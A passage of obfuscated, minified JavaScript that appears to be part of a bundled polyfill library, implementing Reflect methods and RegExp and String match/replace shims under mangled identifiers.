_0xaaffdb=_0x45c273;_0x419f11[_0xaaffdb(0x39d)](_0x57b6f6,_0x457c16),_0x48fd6f=_0x419f11[_0xaaffdb(0x3b3)](_0x103689,_0x48fd6f,!0x0),_0x57b6f6(_0x3c2980);try{return _0xc7dfac['f'](_0x457c16,_0x48fd6f,_0x3c2980),!0x0;}catch(_0x1e24ce){return!0x1;}}});},0x159f:(_0x4893f9,_0x3134aa,_0x15aab9)=>{var _0x40c765=_0x4e22a8,_0x4920f7=_0x1aabcb['LSetR'](_0x15aab9,0xba9),_0x4ef2cc=_0x1aabcb[_0x40c765(0x20f)](_0x15aab9,0x21f5)['f'],_0x32463c=_0x1aabcb[_0x40c765(0x664)](_0x15aab9,0x1b5f);_0x1aabcb[_0x40c765(0x451)](_0x4920f7,_0x4920f7['S'],_0x1aabcb[_0x40c765(0x93e)],{'deleteProperty':function(_0x249b54,_0x1e9d0c){var _0x2f3365=_0x40c765,_0x4825f1=_0x1aabcb[_0x2f3365(0x269)](_0x4ef2cc,_0x1aabcb[_0x2f3365(0x20f)](_0x32463c,_0x249b54),_0x1e9d0c);return!(_0x4825f1&&!_0x4825f1[_0x2f3365(0x56b)])&&delete _0x249b54[_0x1e9d0c];}});},0x1cb3:(_0x323304,_0x3332ca,_0x3d3108)=>{'use strict';var _0x3077a8=_0x4e22a8;var _0x5962d2=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0xba9),_0x306f97=_0x1aabcb[_0x3077a8(0x21a)](_0x3d3108,0x1b5f),_0x582d78=function(_0x5421d2){var _0x3e1821=_0x3077a8;this['_t']=_0x306f97(_0x5421d2),this['_i']=0x0;var _0x9ee3,_0x136f41=this['_k']=[];for(_0x9ee3 in _0x5421d2)_0x136f41[_0x3e1821(0x60c)](_0x9ee3);};_0x3d3108(0x2704)(_0x582d78,_0x1aabcb[_0x3077a8(0x5d1)],function(){var _0x1152b6=_0x3077a8,_0x5c7bf2,_0x5cd940=this,_0x169ffa=_0x5cd940['_k'];do{if(_0x5cd940['_i']>=_0x169ffa[_0x1152b6(0x5e0)])return{'value':void 0x0,'done':!0x0};}while(!((_0x5c7bf2=_0x169ffa[_0x5cd940['_i']++])in _0x5cd940['_t']));return{'value':_0x5c7bf2,'done':!0x1};}),_0x1aabcb[_0x3077a8(0x7d9)](_0x5962d2,_0x5962d2['S'],_0x1aabcb[_0x3077a8(0x93e)],{'enumerate':function(_0x522d66){return new _0x582d78(_0x522d66);}});},0x19e9:(_0x36e83a,_0x122aa7,_0x20aa23)=>{var _0x1f2103=_0x4e22a8,_0x7406f0=_0x1aabcb[_0x1f2103(0x21a)](_0x20aa23,0x21f5),_0x4279f3=_0x1aabcb['HiSNw'](_0x20aa23,0xba9),_0x31ea87=_0x1aabcb['dsHZa'](_0x20aa23,0x1b5f);_0x1aabcb['EjSUU'](_0x4279f3,_0x4279f3['S'],_0x1aabcb[_0x1f2103(0x93e)],{'getOwnPropertyDescriptor':function(_0x75d351,_0x1cc016){return _0x7406f0['f'](_0x31ea87(_0x75d351),_0x1cc016);}});},0x231d:(_0x394b62,_0xfb35a,_0x143256)=>{var _0x4091c7=_0x4e22a8,_0x3472d6=_0x1aabcb[_0x4091c7(0x70c)](_0x143256,0xba9),_0x1d21c7=_0x1aabcb['TsVeh'](_0x143256,0x1d4),_0x21a6d9=_0x1aabcb[_0x4091c7(0xe4)](_0x143256,0x1b5f);_0x1aabcb['yDOzS'](_0x3472d6,_0x3472d6['S'],_0x1aabcb[_0x4091c7(0x93e)],{'getPrototypeOf':function(_0x263e85){var _0x2bab72=_0x4091c7;return _0x1aabcb[_0x2bab72(0x70c)](_0x1d21c7,_0x21a6d9(_0x263e85));}});},0xbe9:(_0x3d6c3d,_0x496bbc,_0x39c697)=>{var _0x44b08a=_0x4e22a8,_0x2b4f68={'YXmrP':function(_0x52ea64,_0x4450ec){return _0x52ea64<_0x4450ec;},'RlPJc':function(_0x11a353,_0x41c4f0){var _0xefead9=a0_0x5111;return _0x1aabcb[_0xefead9(0x890)](_0x11a353,_0x41c4f0);},'BaqIU':function(_0x3d072d,_0x28aad7){var _0x4664a7=a0_0x5111;return _0x1aabcb[_0x4664a7(0xcb)](_0x3d072d,_0x28aad7);},'KfxEL':function(_0x5ef1bd,_0x39ffdb,_0x2b35aa){var _0x2323be=a0_0x5111;return _0x1aabcb[_0x2323be(0x3db)](_0x5ef1bd,_0x39ffdb,_0x2b35aa);},'DlkIk':_0x1aabcb[_0x44b08a(0x215)],'hmiAz':function(_0x554faa,_0x19d34f){var _0x361619=_0x44b08a;return _0x1aabcb[_0x361619(0x7e0)](_0x554faa,_0x19d34f);}},_0x306143=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x21f5),_0x2eb91d=_0x39c697(0x1d4),_0x213bb9=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0x23dd),_0x551fb3=_0x1aabcb[_0x44b08a(0x50f)](_0x39c697,0xba9),_0x74c058=_0x1aabcb[_0x44b08a(0x59b)](_0x39c697,0x14a6),_0x45c49f=_0x39c697(0x1b5f);_0x551fb3(_0x551fb3['S'],_0x1aabcb['AjymM'],{'get':function _0x5a8318(_0x149068,_0x8dc324){var _0x3454a5=_0x44b08a,_0x246ba1,_0x565118,_0x5afaba=_0x2b4f68[_0x3454a5(0x64f)](arguments[_0x3454a5(0x5e0)],0x3)?_0x149068:arguments[0x2];return _0x2b4f68['RlPJc'](_0x2b4f68[_0x3454a5(0x51e)](_0x45c49f,_0x149068),_0x5afaba)?_0x149068[_0x8dc324]:(_0x246ba1=_0x306143['f'](_0x149068,_0x8dc324))?_0x2b4f68['KfxEL'](_0x213bb9,_0x246ba1,_0x2b4f68[_0x3454a5(0x40c)])?_0x246ba1['value']:void 0x0!==_0x246ba1[_0x3454a5(0x5a0)]?_0x246ba1[_0x3454a5(0x5a0)][_0x3454a5(0x829)](_0x5afaba):void 0x0:_0x74c058(_0x565118=_0x2b4f68[_0x3454a5(0x899)](_0x2eb91d,_0x149068))?_0x5a8318(_0x565118,_0x8dc324,_0x5afaba):void 0x0;}});},0x204e:(_0x57b2c3,_0x56d37e,_0x4a8074)=>{var _0x1bdd81=_0x4e22a8,_0x1ec7d8={'GFfPa':function(_0x599555,_0x232b3d){return _0x1aabcb['kXarX'](_0x599555,_0x232b3d);}},_0x7bda62=_0x1aabcb[_0x1bdd81(0x59b)](_0x4a8074,0xba9);_0x1aabcb['WiSej'](_0x7bda62,_0x7bda62['S'],_0x1bdd81(0x244),{'has':function(_0x506650,_0x18116f){var _0x2854fb=_0x1bdd81;return _0x1ec7d8[_0x2854fb(0x471)](_0x18116f,_0x506650);}});},0x119e:(_0x282f9f,_0x5ecb2c,_0x5e442e)=>{var _0x5aed14=_0x4e22a8,_0x420c08=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0xba9),_0x98fe4d=_0x1aabcb[_0x5aed14(0x6db)](_0x5e442e,0x1b5f),_0x37f742=Object[_0x5aed14(0x8d9)];_0x1aabcb['PvdXE'](_0x420c08,_0x420c08['S'],_0x5aed14(0x244),{'isExtensible':function(_0x1bb097){var _0x21eec5=_0x5aed14;return _0x1aabcb[_0x21eec5(0x6db)](_0x98fe4d,_0x1bb097),!_0x37f742||_0x1aabcb[_0x21eec5(0x6db)](_0x37f742,_0x1bb097);}});},0xf90:(_0x8798d1,_0x5354d4,_0x3eb749)=>{var _0x42be81=_0x4e22a8,_0x1c93a8=_0x3eb749(0xba9);_0x1aabcb[_0x42be81(0x592)](_0x1c93a8,_0x1c93a8['S'],_0x1aabcb[_0x42be81(0x93e)],{'ownKeys':_0x1aabcb[_0x42be81(0x60b)](_0x3eb749,0x1ddb)});},0x1689:(_0x3c1648,_0x1d9457,_0x353430)=>{var _0x4d75d2=_0x4e22a8,_0xfd552d=_0x1aabcb['SlsiD'](_0x353430,0xba9),_0x36d763=_0x1aabcb[_0x4d75d2(0x4cc)](_0x353430,0x1b5f),_0x13a987=Object[_0x4d75d2(0x61e)];_0x1aabcb[_0x4d75d2(0x715)](_0xfd552d,_0xfd552d['S'],_0x1aabcb[_0x4d75d2(0x93e)],{'preventExtensions':function(_0x3a064b){_0x1aabcb['nzcaV'](_0x36d763,_0x3a064b);try{return _0x13a987&&_0x13a987(_0x3a064b),!0x0;}catch(_0x7363d3){return!0x1;}}});},0x177e:(_0x1f46ac,_0x16a9bf,_0x153303)=>{var _0x5777d2=_0x4e22a8,_0x1b31ce=_0x1aabcb['HCgwG'](_0x153303,0xba9),_0x855ff0=_0x1aabcb[_0x5777d2(0x1b0)](_0x153303,0x1ccf);_0x855ff0&&_0x1aabcb[_0x5777d2(0x872)](_0x1b31ce,_0x1b31ce['S'],_0x1aabcb[_0x5777d2(0x93e)],{'setPrototypeOf':function(_0x6a4dcd,_0x4f318f){var _0x4d1c32=_0x5777d2;_0x855ff0[_0x4d1c32(0x7d6)](_0x6a4dcd,_0x4f318f);try{return _0x855ff0[_0x4d1c32(0x3ac)](_0x6a4dcd,_0x4f318f),!0x0;}catch(_0xe83459){return!0x1;}}});},0x37:(_0x35ea3f,_0x5f5bd2,_0x5331bd)=>{var _0x55ce37=_0x4e22a8,_0x43ecfa=_0x1aabcb[_0x55ce37(0x459)](_0x5331bd,0x243b),_0x3d0e4a=_0x1aabcb['TqBsJ'](_0x5331bd,0x21f5),_0x1dbdd8=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x1d4),_0x3e69a7=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0x23dd),_0x10fb6b=_0x1aabcb[_0x55ce37(0x8fb)](_0x5331bd,0xba9),_0x383924=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x2a9),_0x5b204d=_0x5331bd(0x1b5f),_0x1c9a1e=_0x1aabcb[_0x55ce37(0x4b5)](_0x5331bd,0x14a6);_0x1aabcb[_0x55ce37(0x872)](_0x10fb6b,_0x10fb6b['S'],_0x1aabcb[_0x55ce37(0x93e)],{'set':function _0x4c23f1(_0x208824,_0x9e9f9a,_0x50b7ff){var _0x2d355d=_0x55ce37,_0x263315,_0x428242,_0x4ac46a=_0x1aabcb[_0x2d355d(0x641)](arguments[_0x2d355d(0x5e0)],0x4)?_0x208824:arguments[0x3],_0x5a78dd=_0x3d0e4a['f'](_0x1aabcb[_0x2d355d(0x1b0)](_0x5b204d,_0x208824),_0x9e9f9a);if(!_0x5a78dd){if(_0x1aabcb[_0x2d355d(0x669)](_0x1c9a1e,_0x428242=_0x1aabcb['Rgytw'](_0x1dbdd8,_0x208824)))return _0x1aabcb[_0x2d355d(0x8fd)](_0x4c23f1,_0x428242,_0x9e9f9a,_0x50b7ff,_0x4ac46a);_0x5a78dd=_0x1aabcb[_0x2d355d(0x58b)](_0x383924,0x0);}if(_0x1aabcb[_0x2d355d(0x3db)](_0x3e69a7,_0x5a78dd,_0x2d355d(0xc4))){if(_0x1aabcb[_0x2d355d(0x1ed)](!0x1,_0x5a78dd[_0x2d355d(0x2ac)])||!_0x1aabcb[_0x2d355d(0x58b)](_0x1c9a1e,_0x4ac46a))return!0x1;if(_0x263315=_0x3d0e4a['f'](_0x4ac46a,_0x9e9f9a)){if(_0x263315[_0x2d355d(0x5a0)]||_0x263315[_0x2d355d(0x3ac)]||_0x1aabcb[_0x2d355d(0xd4)](!0x1,_0x263315['writable']))return!0x1;_0x263315[_0x2d355d(0xc4)]=_0x50b7ff,_0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x263315);}else _0x43ecfa['f'](_0x4ac46a,_0x9e9f9a,_0x1aabcb[_0x2d355d(0x3db)](_0x383924,0x0,_0x50b7ff));return!0x0;}return _0x1aabcb[_0x2d355d(0x922)](void 0x0,_0x5a78dd[_0x2d355d(0x3ac)])&&(_0x5a78dd[_0x2d355d(0x3ac)]['call'](_0x4ac46a,_0x50b7ff),!0x0);}});},0xf6a:(_0x492c2b,_0x18c404,_0x555cbc)=>{var _0x57c31e=_0x4e22a8,_0x14ee64={'sMKOc':function(_0x147407,_0x26faff){return _0x147407 instanceof _0x26faff;},'hOCWY':function(_0x3f3af3,_0x3b3cce){var _0x50b172=a0_0x5111;return _0x1aabcb[_0x50b172(0x4b5)](_0x3f3af3,_0x3b3cce);},'ixXLq':function(_0x452e86,_0x4245c8){var _0x473def=a0_0x5111;return _0x1aabcb[_0x473def(0x5df)](_0x452e86,_0x4245c8);},'oumGF':function(_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf){return _0x1aabcb['QdUZE'](_0x2aca38,_0x247df7,_0xc774bf,_0x2a13cf);},'CNgvf':function(_0x3f58f0,_0x542d7f){var _0x41ffa8=a0_0x5111;return _0x1aabcb[_0x41ffa8(0x1b3)](_0x3f58f0,_0x542d7f);},'lbRIj':function(_0x48db6e,_0x3ff408,_0x2a2dac){return _0x48db6e(_0x3ff408,_0x2a2dac);},'XtckG':function(_0x3b6b58,_0x5395cf){var _0x4f06d9=a0_0x5111;return _0x1aabcb[_0x4f06d9(0xa6)](_0x3b6b58,_0x5395cf);}},_0x909081=_0x1aabcb['TLyzS'](_0x555cbc,0xee8),_0x41d4e9=_0x1aabcb[_0x57c31e(0x659)](_0x555cbc,0x10a),_0x5ae4cd=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x243b)['f'],_0x4f9b2d=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0x268)['f'],_0x109dcf=_0x555cbc(0x14f4),_0x1263cb=_0x1aabcb[_0x57c31e(0x45a)](_0x555cbc,0xc92),_0x20b860=_0x909081[_0x57c31e(0x578)],_0x55517e=_0x20b860,_0x26af6c=_0x20b860['prototype'],_0x5c382d=/a/g,_0x1b7063=/a/g,_0x14d567=_0x1aabcb[_0x57c31e(0x922)](new _0x20b860(_0x5c382d),_0x5c382d);if(_0x555cbc(0x1b91)&&(!_0x14d567||_0x555cbc(0x109d)(function(){var _0x11b2c1=_0x57c31e;return _0x1b7063[_0x1aabcb['hOgNu'](_0x555cbc,0x18aa)(_0x1aabcb['BmHva'])]=!0x1,_0x1aabcb[_0x11b2c1(0x393)](_0x20b860(_0x5c382d),_0x5c382d)||_0x1aabcb[_0x11b2c1(0x20e)](_0x1aabcb['hOgNu'](_0x20b860,_0x1b7063),_0x1b7063)||_0x11b2c1(0x233)!=_0x1aabcb[_0x11b2c1(0x129)](_0x20b860,_0x5c382d,'i');}))){_0x20b860=function(_0x32befa,_0x5b86dd){var _0x5a8745=_0x57c31e,_0x2cbdae=_0x14ee64[_0x5a8745(0x1d0)](this,_0x20b860),_0x4baf0d=_0x14ee64['hOCWY'](_0x109dcf,_0x32befa),_0xef5490=_0x14ee64[_0x5a8745(0x467)](void 0x0,_0x5b86dd);return!_0x2cbdae&&_0x4baf0d&&_0x14ee64['ixXLq'](_0x32befa[_0x5a8745(0x80c)],_0x20b860)&&_0xef5490?_0x32befa:_0x14ee64[_0x5a8745(0x1ca)](_0x41d4e9,_0x14d567?new _0x55517e(_0x14ee64[_0x5a8745(0x4e6)](_0x4baf0d,!_0xef5490)?_0x32befa['source']:_0x32befa,_0x5b86dd):_0x14ee64[_0x5a8745(0x915)](_0x55517e,(_0x4baf0d=_0x14ee64[_0x5a8745(0x234)](_0x32befa,_0x20b860))?_0x32befa[_0x5a8745(0x3fc)]:_0x32befa,_0x4baf0d&&_0xef5490?_0x1263cb['call'](_0x32befa):_0x5b86dd),_0x2cbdae?this:_0x26af6c,_0x20b860);};for(var _0x586d41=function(_0x556c70){var _0xc77f11=_0x57c31e;_0x1aabcb[_0xc77f11(0x31d)](_0x556c70,_0x20b860)||_0x1aabcb[_0xc77f11(0x888)](_0x5ae4cd,_0x20b860,_0x556c70,{'configurable':!0x0,'get':function(){return _0x55517e[_0x556c70];},'set':function(_0x1b4c4f){_0x55517e[_0x556c70]=_0x1b4c4f;}});},_0x1b47a2=_0x1aabcb[_0x57c31e(0x68f)](_0x4f9b2d,_0x55517e),_0x37c312=0x0;_0x1aabcb[_0x57c31e(0x798)](_0x1b47a2['length'],_0x37c312);)_0x1aabcb['CrkTA'](_0x586d41,_0x1b47a2[_0x37c312++]);_0x26af6c[_0x57c31e(0x80c)]=_0x20b860,_0x20b860[_0x57c31e(0x594)]=_0x26af6c,_0x1aabcb['CrkTA'](_0x555cbc,0x1c42)(_0x909081,_0x1aabcb[_0x57c31e(0x698)],_0x20b860);}_0x555cbc(0xb9e)(_0x57c31e(0x578));},0x204d:(_0x250c4c,_0xfe02f2,_0x2daf27)=>{'use strict';var _0x8d8566=_0x4e22a8;var _0x1e7086=_0x2daf27(0x48d);_0x1aabcb[_0x8d8566(0x41b)](_0x2daf27,0xba9)({'target':_0x1aabcb[_0x8d8566(0x698)],'proto':!0x0,'forced':_0x1aabcb[_0x8d8566(0x6e6)](_0x1e7086,/./['exec'])},{'exec':_0x1e7086});},0x1a76:(_0x192955,_0x4b6c6e,_0x2a8b5d)=>{var _0x47e987=_0x4e22a8;_0x1aabcb[_0x47e987(0x67e)](_0x2a8b5d,0x1b91)&&_0x1aabcb[_0x47e987(0x969)]('g',/./g['flags'])&&_0x1aabcb[_0x47e987(0x928)](_0x2a8b5d,0x243b)['f'](RegExp[_0x47e987(0x594)],'flags',{'configurable':!0x0,'get':_0x2a8b5d(0xc92)});},0x5ba:(_0x1f3ba2,_0x55c593,_0x3f9442)=>{'use strict';var _0x1e9be3=_0x4e22a8,_0x1762bc={'CvzQd':function(_0x1e2f54,_0x3f9990){return _0x1aabcb['cVUUN'](_0x1e2f54,_0x3f9990);},'aZmzF':function(_0x2f810f,_0x52898e){return _0x1aabcb['ktnBn'](_0x2f810f,_0x52898e);},'QixQS':function(_0x5b473c,_0xd92f6){var _0x50da8e=a0_0x5111;return _0x1aabcb[_0x50da8e(0x6e6)](_0x5b473c,_0xd92f6);},'odvQC':_0x1aabcb[_0x1e9be3(0x5c4)],'DXKLA':function(_0x4cf2af,_0xfffb5f,_0x5cadc1){var _0xc7d24e=_0x1e9be3;return _0x1aabcb[_0xc7d24e(0x129)](_0x4cf2af,_0xfffb5f,_0x5cadc1);},'LAzcV':function(_0x4333b3,_0x1f75b1){var _0x126569=_0x1e9be3;return _0x1aabcb[_0x126569(0x928)](_0x4333b3,_0x1f75b1);},'EjzwV':function(_0x1e6a49,_0x27c7e3){var _0x48eb4a=_0x1e9be3;return _0x1aabcb[_0x48eb4a(0x8c7)](_0x1e6a49,_0x27c7e3);},'PbIpQ':function(_0x255d34,_0x33818f){return _0x1aabcb['lidRt'](_0x255d34,_0x33818f);},'giMOp':function(_0x287508,_0x4dd831,_0x1e0289){var _0x5e7ca9=_0x1e9be3;return _0x1aabcb[_0x5e7ca9(0x558)](_0x287508,_0x4dd831,_0x1e0289);},'OsHmP':function(_0x32f000,_0x48fd43){return _0x1aabcb['BmfDC'](_0x32f000,_0x48fd43);},'LPCCy':function(_0xd524dd,_0x21a6ec,_0x5eefaa,_0x54c696){return _0xd524dd(_0x21a6ec,_0x5eefaa,_0x54c696);},'gyNtM':function(_0x1b5015,_0x2a45fe){return _0x1aabcb['aWgzF'](_0x1b5015,_0x2a45fe);},'zbUEE':function(_0x6ac0b,_0x2b57d7,_0x8c8d6c,_0x311c3c){return _0x6ac0b(_0x2b57d7,_0x8c8d6c,_0x311c3c);}};var _0x5cb1c6=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x1b5f),_0x3abf2f=_0x1aabcb[_0x1e9be3(0x172)](_0x3f9442,0x36b),_0x48983e=_0x1aabcb['ohegs'](_0x3f9442,0x1a89),_0x50c6aa=_0x1aabcb[_0x1e9be3(0x26d)](_0x3f9442,0x1e6b);_0x1aabcb[_0x1e9be3(0x237)](_0x3f9442,0x1f92)(_0x1aabcb[_0x1e9be3(0x679)],0x1,function(_0x46935b,_0x5f2bed,_0x309466,_0x59bb94){return[function(_0x4c98e4){var _0x241161=a0_0x5111,_0x5a25a9=_0x1762bc[_0x241161(0x803)](_0x46935b,this),_0x345a0c=_0x1762bc[_0x241161(0x3b6)](null,_0x4c98e4)?void 0x0:_0x4c98e4[_0x5f2bed];return _0x1762bc['QixQS'](void 0x0,_0x345a0c)?_0x345a0c[_0x241161(0x829)](_0x4c98e4,_0x5a25a9):new RegExp(_0x4c98e4)[_0x5f2bed](String(_0x5a25a9));},function(_0x52c85a){var _0x165032=a0_0x5111,_0x3fc7c3=_0x1762bc[_0x165032(0x568)][_0x165032(0x7cb)]('|'),_0x4eef9c=0x0;while(!![]){switch(_0x3fc7c3[_0x4eef9c++]){case'0':_0x3b169b[_0x165032(0x3ad)]=0x0;continue;case'1':if(_0x588d65[_0x165032(0x7ae)])return _0x588d65[_0x165032(0xc4)];continue;case'2':if(!_0x3b169b['global'])return _0x1762bc[_0x165032(0x5d0)](_0x50c6aa,_0x3b169b,_0xda4aaf);continue;case'3':var _0x3b169b=_0x1762bc[_0x165032(0x73e)](_0x5cb1c6,_0x52c85a),_0xda4aaf=_0x1762bc[_0x165032(0x96b)](String,this);continue;case'4':for(var _0x5c70d4,_0x2369f9=[],_0x431fe2=0x0;_0x1762bc['PbIpQ'](null,_0x5c70d4=_0x1762bc[_0x165032(0x355)](_0x50c6aa,_0x3b169b,_0xda4aaf));){var _0x1e2654=_0x1762bc[_0x165032(0x96b)](String,_0x5c70d4[0x0]);_0x2369f9[_0x431fe2]=_0x1e2654,_0x1762bc[_0x165032(0x246)]('',_0x1e2654)&&(_0x3b169b[_0x165032(0x3ad)]=_0x1762bc['LPCCy'](_0x48983e,_0xda4aaf,_0x1762bc[_0x165032(0x6d6)](_0x3abf2f,_0x3b169b[_0x165032(0x3ad)]),_0x5b341a)),_0x431fe2++;}continue;case'5':return _0x1762bc[_0x165032(0x246)](0x0,_0x431fe2)?null:_0x2369f9;case'6':var _0x5b341a=_0x3b169b[_0x165032(0xab)];continue;case'7':var _0x588d65=_0x1762bc['zbUEE'](_0x59bb94,_0x309466,_0x52c85a,this);continue;}break;}}];});},0x248d:(_0x2a4310,_0x256455,_0x24d82a)=>{'use strict';var _0x3ad170=_0x4e22a8,_0x1f0491={'nUsKL':function(_0x54f132,_0x375ade){var _0x469c97=a0_0x5111;return _0x1aabcb[_0x469c97(0x237)](_0x54f132,_0x375ade);},'DkYpa':function(_0x3edfb4,_0x1465cd){var _0x43c9f4=a0_0x5111;return _0x1aabcb[_0x43c9f4(0x761)](_0x3edfb4,_0x1465cd);},'cqgBe':function(_0x2ff55f,_0x27c780){return _0x1aabcb['TtWnW'](_0x2ff55f,_0x27c780);},'xPIeU':function(_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460){var _0x4955a9=a0_0x5111;return _0x1aabcb[_0x4955a9(0x209)](_0x1d28fc,_0x111773,_0x5c7787,_0x16a3ac,_0x56c460);},'sdkvt':function(_0x39cf34,_0x14ea3f){var _0x815b65=a0_0x5111;return _0x1aabcb[_0x815b65(0x6fe)](_0x39cf34,_0x14ea3f);},'qhTjL':function(_0x50b660,_0x2c9b10){return _0x50b660==_0x2c9b10;},'gFnZY':_0x1aabcb[_0x3ad170(0x5c8)],'ikqjg':function(_0x1f001b,_0x4cd82d){var _0x7a5174=_0x3ad170;return _0x1aabcb[_0x7a5174(0x6fe)](_0x1f001b,_0x4cd82d);},'iEpkw':function(_0x22ffd5,_0x3a163f,_0x41f2a6){var _0x5369b4=_0x3ad170;return _0x1aabcb[_0x5369b4(0xb5)](_0x22ffd5,_0x3a163f,_0x41f2a6);},'CpCMV':function(_0x381142,_0x533a61){return _0x1aabcb['BmfDC'](_0x381142,_0x533a61);},'ynYzE':function(_0x22ebb2,_0x3b29d2){var _0x2ba1fc=_0x3ad170;return _0x1aabcb[_0x2ba1fc(0x21e)](_0x22ebb2,_0x3b29d2);},'wPSQi':function(_0x2ded3c,_0x29d48a){var _0x3d2f7c=_0x3ad170;return _0x1aabcb[_0x3d2f7c(0x6fe)](_0x2ded3c,_0x29d48a);},'EkxDV':function(_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df){var _0x563145=_0x3ad170;return _0x1aabcb[_0x563145(0x370)](_0x305d28,_0x4adf8d,_0x57698a,_0x4e97df);},'aecOe':function(_0x4c945b,_0x477c6f){return _0x4c945b<_0x477c6f;},'UrnSW':_0x3ad170(0x776),'YSfGa':function(_0xce464d,_0x651b7f){return _0xce464d!==_0x651b7f;},'yYilU':function(_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb){var _0x3f8e72=_0x3ad170;return _0x1aabcb[_0x3f8e72(0x4ed)](_0x460b48,_0x8a3103,_0x2c602c,_0x11c04f,_0x20181c,_0x2f884e,_0x4754eb);},'vyTMW':function(_0x2978b6,_0x3e8621){var _0x1e84f3=_0x3ad170;return _0x1aabcb[_0x1e84f3(0x641)](_0x2978b6,_0x3e8621);},'ryGTa':function(_0x3ddf25,_0x563325){return _0x3ddf25(_0x563325);},'WWfWf':function(_0x2ca20a,_0xa31803){var _0x1c1d0e=_0x3ad170;return _0x1aabcb[_0x1c1d0e(0x81f)](_0x2ca20a,_0xa31803);},'cPbOH':function(_0x2134ae,_0x1f64e4){var _0x484124=_0x3ad170;return _0x1aabcb[_0x484124(0x6bf)](_0x2134ae,_0x1f64e4);},'zKsNJ':function(_0x4ce546,_0x2db94e){return _0x1aabcb['FPVKS'](_0x4ce546,_0x2db94e);},'IhToh':function(_0x5db9aa,_0x316699){var _0x237dee=_0x3ad170;return _0x1aabcb[_0x237dee(0x21e)](_0x5db9aa,_0x316699);},'FRfQO':function(_0x4524ae,_0x182793){return _0x4524ae<=_0x182793;}};var _0x354fc5=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1b5f),_0x458a5b=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x1fc),_0x564fe7=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x36b),_0x28c8d3=_0x1aabcb[_0x3ad170(0x5cd)](_0x24d82a,0x5bb),_0x36af11=_0x1aabcb['Wvwex'](_0x24d82a,0x1a89),_0x3593f0=_0x1aabcb['oXQbm'](_0x24d82a,0x1e6b),_0x1f39f3=Math[_0x3ad170(0x6f5)],_0x3a7592=Math[_0x3ad170(0x90a)],_0x2f9e96=Math[_0x3ad170(0x3aa)],_0x854ff8=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x2e3daf=/\$([$&`']|\d\d?)/g;_0x1aabcb[_0x3ad170(0x37b)](_0x24d82a,0x1f92)(_0x1aabcb[_0x3ad170(0x538)],0x2,function(_0x35611c,_0x139a68,_0x378e2d,_0x3f842){var _0x412445={'fFRcA':function(_0x216539,_0x4b7fb9){return _0x216539>_0x4b7fb9;},'jskcw':function(_0x5e0983,_0x553a90){var _0x46a441=a0_0x5111;return _0x1f0491[_0x46a441(0x3cd)](_0x5e0983,_0x553a90);},'iEBrw':function(_0x2839c8,_0x8ec8da){return _0x2839c8/_0x8ec8da;},'XqkKl':function(_0x16766b,_0x192fcb){return _0x1f0491['IhToh'](_0x16766b,_0x192fcb);},'pDCoj':function(_0x229abc,_0x535130){return _0x1f0491['FRfQO'](_0x229abc,_0x535130);},'bAEbR':function(_0x4a0bbe,_0x595bd6){var _0x280ee9=a0_0x5111;return _0x1f0491[_0x280ee9(0x4b9)](_0x4a0bbe,_0x595bd6);},'Xphyf':function(_0x515c84,_0x4de802){return _0x515c84-_0x4de802;},'ZhfLN':function(_0x5821c3,_0x16610f){return _0x5821c3!==_0x16610f;}};return[function(_0x3ddb27,_0x44b07b){var _0x223d10=a0_0x5111,_0xe87a60=_0x1f0491[_0x223d10(0x5cb)](_0x35611c,this),_0x266e20=_0x1f0491['DkYpa'](null,_0x3ddb27)?void 0x0:_0x3ddb27[_0x139a68];return _0x1f0491[_0x223d10(0x92f)](void 0x0,_0x266e20)?_0x266e20[_0x223d10(0x829)](_0x3ddb27,_0xe87a60,_0x44b07b):_0x378e2d[_0x223d10(0x829)](_0x1f0491[_0x223d10(0x5cb)](String,_0xe87a60),_0x3ddb27,_0x44b07b);},function(_0x5a9a86,_0x2cbe83){var _0x4491df=a0_0x5111,_0x4e7a18=_0x1f0491[_0x4491df(0x6ab)](_0x3f842,_0x378e2d,_0x5a9a86,this,_0x2cbe83);if(_0x4e7a18[_0x4491df(0x7ae)])return _0x4e7a18[_0x4491df(0xc4)];var _0x34b537=_0x1f0491[_0x4491df(0x5cb)](_0x354fc5,_0x5a9a86),_0x3d0bce=_0x1f0491[_0x4491df(0x95c)](String,this),_0x5eae71=_0x1f0491[_0x4491df(0xb4)](_0x1f0491[_0x4491df(0xaf)],typeof _0x2cbe83);_0x5eae71||(_0x2cbe83=_0x1f0491['ikqjg'](String,_0x2cbe83));var _0x15712d=_0x34b537['global'];if(_0x15712d){var _0x4bbf87=_0x34b537[_0x4491df(0xab)];_0x34b537[_0x4491df(0x3ad)]=0x0;}for(var _0x5324c3=[];;){var _0x12d369=_0x1f0491[_0x4491df(0x904)](_0x3593f0,_0x34b537,_0x3d0bce);if(_0x1f0491[_0x4491df(0x2f6)](null,_0x12d369))break;if(_0x5324c3[_0x4491df(0x60c)](_0x12d369),!_0x15712d)break;_0x1f0491['ynYzE']('',_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]))&&(_0x34b537[_0x4491df(0x3ad)]=_0x1f0491['EkxDV'](_0x36af11,_0x3d0bce,_0x1f0491[_0x4491df(0x179)](_0x564fe7,_0x34b537[_0x4491df(0x3ad)]),_0x4bbf87));}for(var _0x47b681,_0x48f6a9='',_0x4e6dae=0x0,_0x4d375e=0x0;_0x1f0491['aecOe'](_0x4d375e,_0x5324c3['length']);_0x4d375e++){var 